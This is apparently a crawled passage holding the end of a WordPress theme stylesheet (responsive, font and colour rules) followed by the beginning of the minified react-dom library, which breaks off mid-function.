	.content-list.column-5.style-4 .item {
		width: 100%;
	}

	.feature-box.column-9 .item,
	.feature-box.column-8 .item,
	.feature-box.column-7 .item,
	.feature-box.column-6 .item,
	.feature-box.column-5 .item,
	.feature-box.column-4 .item,
	.feature-box.column-3 .item {
		width: 100%;
	}

	.post-list-style-7 .post-information.style-1 .date {
		display: none;
	}

	.content-list.column-2.style-3 .item,
	.content-list.column-3.style-3 .item,
	.content-list.column-4.style-3 .item,
	.content-list.column-5.style-3 .item,
	.content-list.column-2.style-6 .item,
	.content-list.column-3.style-6 .item,
	.content-list.column-4.style-6 .item,
	.content-list.column-5.style-6 .item {
		width: 100%;
	}

	.content-slider .content .inner {
		padding-right: 2.308rem;
		padding-left: 2.308rem;
	}

	.letters-list ul {
		font-size: 0.9rem;
	}
}

@media (max-width: 330px) {
	.wikilogy-search-form.style-3 .search-form, .wikilogy-search-form.style-2 .search-form {
		padding-right: 1.923rem;
		padding-left: 1.923rem;
	}

	.latest-posts-widget .post-list-style-8 .image {
		width: 100%;
		margin: 0 0 1.538rem 0;
	}

	.latest-posts-widget .post-list-style-8 .image img {
		width: 100%;
	}
}

@media (max-height: 450px) {
	.content-index .wikilogy-title.style-3 .text {
		display: none;
	}

	.content-index .wikilogy-title.style-3 .title {
		font-size: 1rem;
	}

	.content-index .wikilogy-title.style-3 {
		margin-bottom: 1rem;
	}

	.content-index {
		padding: 0.5rem 1.538rem;
	}

	.wikilogy-toolbar,
	.wikilogy-toolbar a,
	.wikilogy-toolbar a:visited {
		font-size: 0.5rem;
	}

	.wikilogy-toolbar ul li i {
		font-size: 0.9rem;
	}

	.wikilogy-toolbar ul li.font-selector .icon .plus,
	.wikilogy-toolbar ul li.font-selector .icon .minus {
		font-size: 1.2rem;
	}

	.wikilogy-toolbar ul li ul li a,
	.wikilogy-toolbar ul li ul li a:visited,
	.wikilogy-toolbar ul li {
		padding-top: 0.5231rem;
		padding-bottom: 0.5231rem;
	}
}



/*======
*
* 12. Selectors
*
======*/
	/*====== 12.1 Font Selector ======*/
	h1,
	h2,
	h3,
	h4,
	h5,
	h6,
	.demo-language-selector ul,
	.custom-file-control::before,
	.blog-tabs .tab-list,
	.blog-slider .item .content .title,
	.user-box .bottom-links,
	.user-box .title,
	.footer.footer-style2 .footer-menu,
	.wikilogy-social-counter-widget ul,
	.history-table .title,
	.vc_chart,
	.content-slider .title,
	.letters-list,
	.category-list.style-3,
	.category-list.style-2,
	.category-list.style-1,
	.feature-box .item .hover .content .title,
	.content-index ul,
	.content-table .item .title,
	.wikilogy-toolbar,
	.comment-list .comment-info,
	.comment-list .comment-author,
	.post-author .author-name,
	.post-content-footer .post-pages,
	.post-content-footer .post-share,
	.content-categories,
	.post-tags,
	.post-pagination,
	.post-read-more.style-1,
	.post-information.style-1,
	.post-list-styles .title,
	.widget_rss ul li cite,
	.widget_rss .rss-date,
	.widget_rss ul li a.rsswidget,
	.widget_tag_cloud .tagcloud,
	.widget_nav_menu ul,
	.widget_recent_comments ul,
	.widget_meta ul,
	.widget_pages ul,
	.widget_categories ul,
	.widget_archive ul,
	.widget_recent_entries ul,
	button,
	input[type="submit"],
	.woocommerce #respond input#submit.alt,
	.woocommerce a.button.alt,
	.woocommerce button.button.alt,
	.woocommerce input.button.alt,
	.woocommerce #respond input#submit,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce input.button,
	.header.header-style-5 .mainmenu .navbar,
	.header.header-style-3 .mainmenu .navbar,
	.header.header-style-2 .mainmenu .navbar,
	.header.header-style-1 .mainmenu .navbar,
	.header-sidebar .content .header-sidebar-menu,
	.header .elements .header-sidebar .content .header-sidebar-menu,
	.header-sidebar .content .close-button,
	.header .elements .header-sidebar .content .close-button,
	.header .elements .item .login-links,
	.wikilogy-title .shadow-title,
	.wikilogy-title .title,
	.widget-box .widget-title,
	.comment-list .comment-reply-link,
	.comment-list .comment-reply-link:visited {
		font-family: 'Oswald';
	}



	/*====== 12.2 Color Selector ======*/
	.blog-slider .item .content:before,
	.content-slider .content:before,
	.post-list-style-9 .content:before,
	.feature-box .item .hover .content:after,
	.post-list-style-5 .content:after {
		background: -moz-linear-gradient(left, rgba(0,0,0,0.6) 0%, rgba(0,0,0,0.6) 1%, rgba(0,0,0,0) 50%, rgba(0,0,0,0.6) 100%); /* FF3.6-15 */
		background: -webkit-linear-gradient(left, rgba(0,0,0,0.6) 0%,rgba(0,0,0,0.6) 1%,rgba(0,0,0,0) 50%,rgba(0,0,0,0.6) 100%); /* Chrome10-25,Safari5.1-6 */
		background: linear-gradient(to right, rgba(0,0,0,0.6) 0%,rgba(0,0,0,0.6) 1%,rgba(0,0,0,0) 50%,rgba(0,0,0,0.6) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
		filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#99000000', endColorstr='#99000000',GradientType=1 ); /* IE6-9 */
	}

	body,
	caption {
		color: #4c4c4c;
	}

	.wpb_single_image figcaption.vc_figure-caption {
		margin-top: 1rem;
		font-size: 1rem;
		font-style: italic;
		color: #8e8e8e;
	}

	.vc_progress_bar .vc_single_bar .vc_label {
		padding: 0.3em 1.1em;
		font-size: 85%;
	}

	.comment-list .comment-info>div,
	.comment-list .comment-info>div a,
	.comment-list .comment-info>div a:visited,
	.post-information.style-1 ul li,
	.post-information.style-1 ul li a,
	.post-information.style-1 ul li a:visited,
	.widget_rss ul li cite,
	.widget_rss .rss-date {
		color: #aeaeae;
	}

	.wikilogy-contact-box i,
	.blog-tabs .tab-list li.title,
	.category-list.style-3 li ul li a:hover,
	.category-list.style-3 li ul li a:focus,
	.user-box .bottom-links a:focus,
	.user-box .bottom-links a:hover,
	[type="checkbox"]:not(:checked) + .modern-checkbox:after,
	[type="checkbox"]:checked + .modern-checkbox:after,
	.footer.footer-style2 a:hover,
	.footer.footer-style2 a:focus,
	.footer.footer-style1 a:hover,
	.footer.footer-style1 a:focus,
	.wikilogy-title.style-6 .title,
	.letters-list ul li a:focus,
	.letters-list ul li a:hover,
	.letters-list.style-1 ul li a:focus,
	.letters-list.style-1 ul li a:hover,
	.letters-list.style-2 ul li a:focus,
	.letters-list.style-2 ul li a:hover,
	.category-list.style-2 li a:focus,
	.category-list.style-2 li a:hover,
	.category-list.style-1 li a:focus,
	.category-list.style-1 li a:hover,
	.wikilogy-toolbar a:focus,
	.wikilogy-toolbar a:hover,
	.wikilogy-toolbar ul li:focus,
	.wikilogy-toolbar ul li:hover,
	.comment-list .comment-info>div a:focus,
	.comment-list .comment-info>div a:hover,
	.comment-list .comment-author,
	.post-author .social-links ul li a,
	.post-author .social-links ul li a:visited,
	.post-author .author-name a,
	.post-author .author-name a:visited,
	.content-categories .list a:hover,
	.content-categories .list a:focus,
	.post-tags .list a:hover,
	.post-tags .list a:focus,
	.post-content-footer .post-share ul a:hover,
	.post-content-footer .post-share ul a:focus,
	.title-banner.style-2 .post-information ul li a:focus,
	.title-banner.style-2 .post-information ul li a:hover,
	.title-banner.style-3 .post-information ul li a:focus,
	.title-banner.style-3 .post-information ul li a:hover,
	.header .elements .item.header-social .content .social-links li a:hover,
	.header .elements .item.header-social .content .social-links li a:focus,
	.post-information.style-1 ul li a:focus,
	.post-information.style-1 ul li a:hover,
	.cs-select > span::after,
	.mobile-menu .mobile-menu-top .navbar-nav .dropdown-menu>.active>a,
	.mobile-menu .mobile-menu-top .navbar-nav .dropdown-menu>.active>a:focus,
	.mobile-menu .mobile-menu-top .navbar-nav .dropdown-menu>.active>a:hover,
	.mobile-menu .mobile-menu-top .navbar-nav > li a:hover,
	.mobile-menu .mobile-menu-top .navbar-nav > li a:focus,
	.mobile-menu .mobile-menu-top .navbar-nav li:hover>a,
	.mobile-menu .mobile-menu-top .navbar-nav li:focus>a:visited,
	.mobile-menu .mobile-menu-top .navbar-nav li:hover>i,
	.mobile-menu .mobile-menu-top .navbar-nav li:focus>i,
	.header.header-style-5 .mainmenu .navbar-nav li:hover>a,
	.header.header-style-5 .mainmenu .navbar-nav li:hover>a:visited,
	.header.header-style-5 .mainmenu .navbar-nav li:focus>a,
	.header.header-style-5 .mainmenu .navbar-nav li:focus>a:visited,
	.header.header-style-5 .mainmenu .navbar-nav > li>.nav-link:hover,
	.header.header-style-5 .mainmenu .navbar-nav > li>.nav-link:focus,
	.header.header-style-3 .mainmenu .navbar-nav li:hover>a,
	.header.header-style-3 .mainmenu .navbar-nav li:hover>a:visited,
	.header.header-style-3 .mainmenu .navbar-nav li:focus>a,
	.header.header-style-3 .mainmenu .navbar-nav li:focus>a:visited,
	.header.header-style-3 .mainmenu .navbar-nav > li>.nav-link:hover,
	.header.header-style-3 .mainmenu .navbar-nav > li>.nav-link:focus,
	.header.header-style-2 .mainmenu .navbar-nav li:hover>a,
	.header.header-style-2 .mainmenu .navbar-nav li:hover>a:visited,
	.header.header-style-2 .mainmenu .navbar-nav li:focus>a,
	.header.header-style-2 .mainmenu .navbar-nav li:focus>a:visited,
	.header.header-style-2 .mainmenu .navbar-nav > li>.nav-link:hover,
	.header.header-style-2 .mainmenu .navbar-nav > li>.nav-link:focus,
	.header.header-style-1 .mainmenu .navbar-nav li:hover>a,
	.header.header-style-1 .mainmenu .navbar-nav li:hover>a:visited,
	.header.header-style-1 .mainmenu .navbar-nav li:focus>a,
	.header.header-style-1 .mainmenu .navbar-nav li:focus>a:visited,
	.header.header-style-1 .mainmenu .navbar-nav > li>.nav-link:hover,
	.header.header-style-1 .mainmenu .navbar-nav > li>.nav-link:focus,
	.header-sidebar ul.social-links li a:hover,
	.header-sidebar ul.social-links li a:focus,
	.header .elements .header-sidebar ul.social-links li a:hover,
	.header .elements .header-sidebar ul.social-links li a:focus,
	.header .list-social-links ul li a:hover,
	.header .list-social-links ul li a:focus,
	.header-sidebar .content .header-sidebar-menu li:hover>a,
	.header-sidebar .content .header-sidebar-menu li:hover>a:visited,
	.header-sidebar .content .header-sidebar-menu li:focus>a,
	.header-sidebar .content .header-sidebar-menu li:focus>a:visited,
	.header-sidebar .content .header-sidebar-menu li a:hover,
	.header-sidebar .content .header-sidebar-menu li a:focus,
	.header .elements .header-sidebar .content .header-sidebar-menu li:hover>a,
	.header .elements .header-sidebar .content .header-sidebar-menu li:hover>a:visited,
	.header .elements .header-sidebar .content .header-sidebar-menu li:focus>a,
	.header .elements .header-sidebar .content .header-sidebar-menu li:focus>a:visited,
	.header .elements .header-sidebar .content .header-sidebar-menu li a:hover,
	.header .elements .header-sidebar .content .header-sidebar-menu li a:focus,
	.header .elements .item .icon i:hover,
	.header .elements .item.open .icon,
	.header .mainmenu .navbar-nav > li .dropdown-menu li a:hover,
	.header .mainmenu .navbar-nav > li .dropdown-menu li a:focus,
	a:hover,
	a:focus,
	.gt-ref-tooltip,
	.gt-ref-tooltip:visited {
		color: #00b4cc;
	}

	.wikilogy-toolbar .close-button:hover,
	.wikilogy-toolbar .close-button:focus,
	.user-box button.close:hover,
	.user-box button.close:focus,
	.blog-tabs .tab-list li.title:after,
	.post-author .social-links ul li a:hover,
	.post-author .social-links ul li a:focus,
	.wikilogy-title.style-6 .title:after,
	.category-list.style-3 ul li:before,
	.category-list.style-1 li:before,
	.post-content-footer .post-pages .title,
	.post-content-footer .post-share .title,
	.content-categories .list a:after,
	.post-tags .list a:after,
	.content-categories .title,
	.post-tags .title,
	.header-sidebar .content .close-button:hover,
	.header-sidebar .content .close-button:focus,
	.header-sidebar .icon .sidebar-icon:hover>span,
	.header-sidebar.open .icon .sidebar-icon>span,
	.header .elements .header-sidebar .content .close-button:hover,
	.header .elements .header-sidebar .content .close-button:focus,
	.header .elements .header-sidebar .icon .sidebar-icon:hover>span,
	.header .elements .header-sidebar.open .icon .sidebar-icon>span,
	.loader-style4 .sk-fading-circle .sk-circle:before,
	.loader-style3 .spinner,
	.loader-style2 .spinner > div,
	.loader-style1 .double-bounce1,
	.loader-style1 .double-bounce2,
	button:hover, input[type="submit"]:hover,
	button:active, input[type="submit"]:active,
	button:active:hover, input[type="submit"]:active:hover,
	button:active:focus, input[type="submit"]:active:focus,
	button:active:visited, input[type="submit"]:active:visited,
	button:focus, input[type="submit"]:focus,
	.woocommerce #respond input#submit.alt:hover,
	.woocommerce a.button.alt:hover,
	.woocommerce button.button.alt:hover,
	.woocommerce input.button.alt:hover,
	.woocommerce #respond input#submit:hover,
	.woocommerce a.button:hover,
	.woocommerce button.button:hover,
	.woocommerce input.button:hover,
	.post-content .edit-link a, 
	.post-content .edit-link a:visited {
		background-color: #00b4cc;
	}

	.post-author .social-links ul li a:hover,
	.post-author .social-links ul li a:focus,
	.post-author .social-links ul li a,
	.post-author .social-links ul li a:visited {
		border-color: #00b4cc;
	}

--- FILE ---
content_type: text/javascript
request_url: https://ideasforpeace.org/wp-content/plugins/gutenberg/build/vendors/react-dom.min.js?ver=18
body_size: 39406
content:
!function(){"use strict";var e,n;e=this,n=function(e,n){function t(e){for(var n="https://reactjs.org/docs/error-decoder.html?invariant="+e,t=1;t<arguments.length;t++)n+="&args[]="+encodeURIComponent(arguments[t]);return"Minified React error #"+e+"; visit "+n+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}function r(e,n){l(e,n),l(e+"Capture",n)}function l(e,n){for(la[e]=n,e=0;e<n.length;e++)ra.add(n[e])}function a(e,n,t,r,l,a,u){this.acceptsBooleans=2===n||3===n||4===n,this.attributeName=r,this.attributeNamespace=l,this.mustUseProperty=t,this.propertyName=e,this.type=n,this.sanitizeURL=a,this.removeEmptyString=u}function u(e,n,t,r){var l=ca.hasOwnProperty(n)?ca[n]:null;(null!==l?0!==l.type:r||!(2<n.length)||"o"!==n[0]&&"O"!==n[0]||"n"!==n[1]&&"N"!==n[1])&&(function(e,n,t,r){if(null==n||function(e,n,t,r){if(null!==t&&0===t.type)return!1;switch(typeof n){case"function":case"symbol":return!0;case"boolean":return!r&&(null!==t?!t.acceptsBooleans:"data-"!==(e=e.toLowerCase().slice(0,5))&&"aria-"!==e);default:return!1}}(e,n,t,r))return!0;if(r)return!1;if(null!==t)switch(t.type){case 3:return!n;case 4:return!1===n;case 5:return isNaN(n);case 6:return isNaN(n)||1>n}return!1}(n,t,l,r)&&(t=null),r||null===l?function(e){return!!ua.call(sa,e)||!ua.call(ia,e)&&(oa.test(e)?sa[e]=!0:(ia[e]=!0,!1))}(n)&&(null===t?e.removeAttribute(n):e.setAttribute(n,""+t)):l.mustUseProperty?e[l.propertyName]=null===t?3!==l.type&&"":t:(n=l.attributeName,r=l.attributeNamespace,null===t?e.removeAttribute(n):(t=3===(l=l.type)||4===l&&!0===t?"":""+t,r?e.setAttributeNS(r,n,t):e.setAttribute(n,t))))}function o(e){return null===e||"object"!=typeof e?null:"function"==typeof(e=La&&e[La]||e["@@iterator"])?e:null}function i(e,n,t){if(void 0===Na)try{throw Error()}catch(e){Na=(n=e.stack.trim().match(/\n( *(at )?)/))&&n[1]||""}return"\n"+Na+e}function s(e,n){if(!e||Ma)return"";Ma=!0;var t=Error.prepareStackTrace;Error.prepareStackTrace=void 0;try{if(n)if(n=function(){throw Error()},Object.defineProperty(n.prototype,"props",{set:function(){throw Error()}}),"object"==typeof Reflect&&Reflect.construct){try{Reflect.construct(n,[])}catch(e){var r=e}Reflect.construct(e,[],n)}else{try{n.call()}catch(e){r=e}e.call(n.prototype)}else{try{throw Error()}catch(e){r=e}e()}}catch(n){if(n&&r&&"string"==typeof n.stack){for(var l=n.stack.split("\n"),a=r.stack.split("\n"),u=l.length-1,o=a.length-1;1<=u&&0<=o&&l[u]!==a[o];)o--;for(;1<=u&&0<=o;u--,o--)if(l[u]!==a[o]){if(1!==u||1!==o)do{if(u--,0>--o||l[u]!==a[o]){var s="\n"+l[u].replace(" at new "," at ");return e.displayName&&s.includes("<anonymous>")&&(s=s.replace("<anonymous>",e.displayName)),s}}while(1<=u&&0<=o);break}}}finally{Ma=!1,Error.prepareStackTrace=t}return(e=e?e.displayName||e.name:"")?i(e):""}function c(e){switch(e.tag){case 5:return i(e.type);case 16:return i("Lazy");case 13:return i("Suspense");case 19:return i("SuspenseList");case 0:case 2:case 15:return s(e.type,!1);case 11:return s(e.type.render,!1);case 1:return s(e.type,!0);default:return""}}function f(e){if(null==e)return null;if("function"==typeof e)return e.displayName||e.name||null;if("string"==typeof e)return e;switch(e){case ga:return"Fragment";case ha:return"Portal";case ya:return"Profiler";case va:return"StrictMode";case Sa:return"Suspense";case xa:return"SuspenseList"}if("object"==typeof e)switch(e.$$typeof){case ka:return(e.displayName||"Context")+".Consumer";case ba:return(e._context.displayName||"Context")+".Provider";case wa:var n=e.render;return(e=e.displayName)||(e=""!==(e=n.displayName||n.name||"")?"ForwardRef("+e+")":"ForwardRef"),e;case Ea:return null!==(n=e.displayName||null)?n:f(e.type)||"Memo";case Ca:n=e._payload,e=e._init;try{return f(e(n))}catch(e){}}return null}function d(e){var n=e.type;switch(e.tag){case 24:return"Cache";case 9:return(n.displayName||"Context")+".Consumer";case 10:return(n._context.displayName||"Context")+".Provider";case 18:return"DehydratedFragment";case 11:return e=(e=n.render).displayName||e.name||"",n.displayName||(""!==e?"ForwardRef("+e+")":"ForwardRef");case 7:return"Fragment";case 5:return n;case 4:return"Portal";case 3:return"Root";case 6:return"Text";case 16:return f(n);case 8:return n===va?"StrictMode":"Mode";case 22:return"Offscreen";case 12:return"Profiler";case 21:return"Scope";case 13:return"Suspense";case 19:return"SuspenseList";case 25:return"TracingMarker";case 1:case 0:case 17:case 2:case 14:case 15:if("function"==typeof n)return n.displayName||n.name||null;if("string"==typeof n)return n}return null}function p(e){switch(typeof e){case"boolean":case"number":case"string":case"undefined":case"object":return e;default:return""}}function m(e){var n=e.type;return(e=e.nodeName)&&"input"===e.toLowerCase()&&("checkbox"===n||"radio"===n)}function h(e){e._valueTracker||(e._valueTracker=function(e){var n=m(e)?"checked":"value",t=Object.getOwnPropertyDescriptor(e.constructor.prototype,n),r=""+e[n];if(!e.hasOwnProperty(n)&&void 0!==t&&"function"==typeof t.get&&"function"==typeof t.set){var l=t.get,a=t.set;return Object.defineProperty(e,n,{configurable:!0,get:function(){return l.call(this)},set:function(e){r=""+e,a.call(this,e)}}),Object.defineProperty(e,n,{enumerable:t.enumerable}),{getValue:function(){return r},setValue:function(e){r=""+e},stopTracking:function(){e._valueTracker=null,delete e[n]}}}}(e))}function g(e){if(!e)return!1;var n=e._valueTracker;if(!n)return!0;var t=n.getValue(),r="";return e&&(r=m(e)?e.checked?"true":"false":e.value),(e=r)!==t&&(n.setValue(e),!0)}function v(e){if(void 0===(e=e||("undefined"!=typeof document?document:void 0)))return null;try{return e.activeElement||e.body}catch(n){return e.body}}function y(e,n){var t=n.checked;return Ta({},n,{defaultChecked:void 0,defaultValue:void 0,value:void 0,checked:null!=t?t:e._wrapperState.initialChecked})}function b(e,n){var t=null==n.defaultValue?"":n.defaultValue,r=null!=n.checked?n.checked:n.defaultChecked;t=p(null!=n.value?n.value:t),e._wrapperState={initialChecked:r,initialValue:t,controlled:"checkbox"===n.type||"radio"===n.type?null!=n.checked:null!=n.value}}function k(e,n){null!=(n=n.checked)&&u(e,"checked",n,!1)}function w(e,n){k(e,n);var t=p(n.value),r=n.type;if(null!=t)"number"===r?(0===t&&""===e.value||e.value!=t)&&(e.value=""+t):e.value!==""+t&&(e.value=""+t);else if("submit"===r||"reset"===r)return void e.removeAttribute("value");n.hasOwnProperty("value")?x(e,n.type,t):n.hasOwnProperty("defaultValue")&&x(e,n.type,p(n.defaultValue)),null==n.checked&&null!=n.defaultChecked&&(e.defaultChecked=!!n.defaultChecked)}function S(e,n,t){if(n.hasOwnProperty("value")||n.hasOwnProperty("defaultValue")){var r=n.type;if(!("submit"!==r&&"reset"!==r||void 0!==n.value&&null!==n.value))return;n=""+e._wrapperState.initialValue,t||n===e.value||(e.value=n),e.defaultValue=n}""!==(t=e.name)&&(e.name=""),e.defaultChecked=!!e._wrapperState.initialChecked,""!==t&&(e.name=t)}function x(e,n,t){"number"===n&&v(e.ownerDocument)===e||(null==t?e.defaultValue=""+e._wrapperState.initialValue:e.defaultValue!==""+t&&(e.defaultValue=""+t))}function E(e,n,t,r){if(e=e.options,n){n={};for(var l=0;l<t.length;l++)n["$"+t[l]]=!0;for(t=0;t<e.length;t++)l=n.hasOwnProperty("$"+e[t].value),e[t].selected!==l&&(e[t].selected=l),l&&r&&(e[t].defaultSelected=!0)}else{for(t=""+p(t),n=null,l=0;l<e.length;l++){if(e[l].value===t)return e[l].selected=!0,void(r&&(e[l].defaultSelected=!0));null!==n||e[l].disabled||(n=e[l])}null!==n&&(n.selected=!0)}}function C(e,n){if(null!=n.dangerouslySetInnerHTML)throw Error(t(91));return Ta({},n,{value:void 0,defaultValue:void 0,children:""+e._wrapperState.initialValue})}function z(e,n){var r=n.value;if(null==r){if(r=n.children,n=n.defaultValue,null!=r){if(null!=n)throw Error(t(92));if(Fa(r)){if(1<r.length)throw Error(t(93));r=r[0]}n=r}null==n&&(n=""),r=n}e._wrapperState={initialValue:p(r)}}function N(e,n){var t=p(n.value),r=p(n.defaultValue);null!=t&&((t=""+t)!==e.value&&(e.value=t),null==n.defaultValue&&e.defaultValue!==t&&(e.defaultValue=t)),null!=r&&(e.defaultValue=""+r)}function P(e,n){(n=e.textContent)===e._wrapperState.initialValue&&""!==n&&null!==n&&(e.value=n)}function _(e){switch(e){case"svg":return"http://www.w3.org/2000/svg";case"math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}function L(e,n){return null==e||"http://www.w3.org/1999/xhtml"===e?_(n):"http://www.w3.org/2000/svg"===e&&"foreignObject"===n?"http://www.w3.org/1999/xhtml":e}function T(e,n,t){return null==n||"boolean"==typeof n||""===n?"":t||"number"!=typeof n||0===n||Oa.hasOwnProperty(e)&&Oa[e]?(""+n).trim():n+"px"}function M(e,n){for(var t in e=e.style,n)if(n.hasOwnProperty(t)){var r=0===t.indexOf("--"),l=T(t,n[t],r);"float"===t&&(t="cssFloat"),r?e.setProperty(t,l):e[t]=l}}function F(e,n){if(n){if(Ua[e]&&(null!=n.children||null!=n.dangerouslySetInnerHTML))throw Error(t(137,e));if(null!=n.dangerouslySetInnerHTML){if(null!=n.children)throw Error(t(60));if("object"!=typeof n.dangerouslySetInnerHTML||!("__html"in n.dangerouslySetInnerHTML))throw Error(t(61))}if(null!=n.style&&"object"!=typeof n.style)throw Error(t(62))}}function R(e,n){if(-1===e.indexOf("-"))return"string"==typeof n.is;switch(e){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}function D(e){return(e=e.target||e.srcElement||window).correspondingUseElement&&(e=e.correspondingUseElement),3===e.nodeType?e.parentNode:e}function O(e){if(e=mn(e)){if("function"!=typeof Aa)throw Error(t(280));var n=e.stateNode;n&&(n=gn(n),Aa(e.stateNode,e.type,n))}}function I(e){Ba?Wa?Wa.push(e):Wa=[e]:Ba=e}function U(){if(Ba){var e=Ba,n=Wa;if(Wa=Ba=null,O(e),n)for(e=0;e<n.length;e++)O(n[e])}}function V(e,n,t){if(ja)return e(n,t);ja=!0;try{return Ha(e,n,t)}finally{ja=!1,(null!==Ba||null!==Wa)&&(Qa(),U())}}function A(e,n){var r=e.stateNode;if(null===r)return null;var l=gn(r);if(null===l)return null;r=l[n];e:switch(n){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(l=!l.disabled)||(l=!("button"===(e=e.type)||"input"===e||"select"===e||"textarea"===e)),e=!l;break e;default:e=!1}if(e)return null;if(r&&"function"!=typeof r)throw Error(t(231,n,typeof r));return r}function B(e,n,t,r,l,a,u,o,i){Za=!1,Ja=null,Ga.apply(tu,arguments)}function W(e,n,r,l,a,u,o,i,s){if(B.apply(this,arguments),Za){if(!Za)throw Error(t(198));var c=Ja;Za=!1,Ja=null,eu||(eu=!0,nu=c)}}function H(e){var n=e,t=e;if(e.alternate)for(;n.return;)n=n.return;else{e=n;do{!!(4098&(n=e).flags)&&(t=n.return),e=n.return}while(e)}return 3===n.tag?t:null}function Q(e){if(13===e.tag){var n=e.memoizedState;if(null===n&&null!==(e=e.alternate)&&(n=e.memoizedState),null!==n)return n.dehydrated}return null}function j(e){if(H(e)!==e)throw Error(t(188))}function $(e){return null!==(e=function(e){var n=e.alternate;if(!n){if(null===(n=H(e)))throw Error(t(188));return n!==e?null:e}for(var r=e,l=n;;){var a=r.return;if(null===a)break;var u=a.alternate;if(null===u){if(null!==(l=a.return)){r=l;continue}break}if(a.child===u.child){for(u=a.child;u;){if(u===r)return j(a),e;if(u===l)return j(a),n;u=u.sibling}throw Error(t(188))}if(r.return!==l.return)r=a,l=u;else{for(var o=!1,i=a.child;i;){if(i===r){o=!0,r=a,l=u;break}if(i===l){o=!0,l=a,r=u;break}i=i.sibling}if(!o){for(i=u.child;i;){if(i===r){o=!0,r=u,l=a;break}if(i===l){o=!0,l=u,r=a;break}i=i.sibling}if(!o)throw Error(t(189))}}if(r.alternate!==l)throw Error(t(190))}if(3!==r.tag)throw Error(t(188));return r.stateNode.current===r?e:n}(e))?q(e):null}function q(e){if(5===e.tag||6===e.tag)return e;for(e=e.child;null!==e;){var n=q(e);if(null!==n)return n;e=e.sibling}return null}function K(e){switch(e&-e){case 1:return 1;case 2:return 2;case 4:return 4;case 8:return 8;case 16:return 16;case 32:return 32;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return 4194240&e;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return 130023424&e;case 134217728:return 134217728;case 268435456:return 268435456;case 536870912:return 536870912;case 1073741824:return 1073741824;default:return e}}function Y(e,n){var t=e.pendingLanes;if(0===t)return 0;var r=0,l=e.suspendedLanes,a=e.pingedLanes,u=268435455&t;if(0!==u){var o=u&~l;0!==o?r=K(o):0!=(a&=u)&&(r=K(a))}else 0!=(u=t&~l)?r=K(u):0!==a&&(r=K(a));if(0===r)return 0;if(0!==n&&n!==r&&!(n&l)&&((l=r&-r)>=(a=n&-n)||16===l&&4194240&a))return n;if(4&r&&(r|=16&t),0!==(n=e.entangledLanes))for(e=e.entanglements,n&=r;0<n;)l=1<<(t=31-bu(n)),r|=e[t],n&=~l;return r}function X(e,n){switch(e){case 1:case 2:case 4:return n+250;case 8:case 16:case 32:case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return n+5e3;default:return-1}}function G(e){return 0!=(e=-1073741825&e.pendingLanes)?e:1073741824&e?1073741824:0}function Z(){var e=Su;return!(4194240&(Su<<=1))&&(Su=64),e}function J(e){for(var n=[],t=0;31>t;t++)n.push(e);return n}function ee(e,n,t){e.pendingLanes|=n,536870912!==n&&(e.suspendedLanes=0,e.pingedLanes=0),(e=e.eventTimes)[n=31-bu(n)]=t}function ne(e,n){var t=e.entangledLanes|=n;for(e=e.entanglements;t;){var r=31-bu(t),l=1<<r;l&n|e[r]&n&&(e[r]|=n),t&=~l}}function te(e){return 1<(e&=-e)?4<e?268435455&e?16:536870912:4:1}function re(e,n){switch(e){case"focusin":case"focusout":Nu=null;break;case"dragenter":case"dragleave":Pu=null;break;case"mouseover":case"mouseout":_u=null;break;case"pointerover":case"pointerout":Lu.delete(n.pointerId);break;case"gotpointercapture":case"lostpointercapture":Tu.delete(n.pointerId)}}function le(e,n,t,r,l,a){return null===e||e.nativeEvent!==a?(e={blockedOn:n,domEventName:t,eventSystemFlags:r,nativeEvent:a,targetContainers:[l]},null!==n&&null!==(n=mn(n))&&Ys(n),e):(e.eventSystemFlags|=r,n=e.targetContainers,null!==l&&-1===n.indexOf(l)&&n.push(l),e)}function ae(e){var n=pn(e.target);if(null!==n){var t=H(n);if(null!==t)if(13===(n=t.tag)){if(null!==(n=Q(t)))return e.blockedOn=n,void Zs(e.priority,(function(){Xs(t)}))}else if(3===n&&t.stateNode.current.memoizedState.isDehydrated)return void(e.blockedOn=3===t.tag?t.stateNode.containerInfo:null)}e.blockedOn=null}function ue(e){if(null!==e.blockedOn)return!1;for(var n=e.targetContainers;0<n.length;){var t=me(e.domEventName,e.eventSystemFlags,n[0],e.nativeEvent);if(null!==t)return null!==(n=mn(t))&&Ys(n),e.blockedOn=t,!1;var r=new(t=e.nativeEvent).constructor(t.type,t);Va=r,t.target.dispatchEvent(r),Va=null,n.shift()}return!0}function oe(e,n,t){ue(e)&&t.delete(n)}function ie(){Cu=!1,null!==Nu&&ue(Nu)&&(Nu=null),null!==Pu&&ue(Pu)&&(Pu=null),null!==_u&&ue(_u)&&(_u=null),Lu.forEach(oe),Tu.forEach(oe)}function se(e,n){e.blockedOn===n&&(e.blockedOn=null,Cu||(Cu=!0,lu(au,ie)))}function ce(e){if(0<zu.length){se(zu[0],e);for(var n=1;n<zu.length;n++){var t=zu[n];t.blockedOn===e&&(t.blockedOn=null)}}for(null!==Nu&&se(Nu,e),null!==Pu&&se(Pu,e),null!==_u&&se(_u,e),n=function(n){return se(n,e)},Lu.forEach(n),Tu.forEach(n),n=0;n<Mu.length;n++)(t=Mu[n]).blockedOn===e&&(t.blockedOn=null);for(;0<Mu.length&&null===(n=Mu[0]).blockedOn;)ae(n),null===n.blockedOn&&Mu.shift()}function fe(e,n,t,r){var l=Eu,a=Ru.transition;Ru.transition=null;try{Eu=1,pe(e,n,t,r)}finally{Eu=l,Ru.transition=a}}function de(e,n,t,r){var 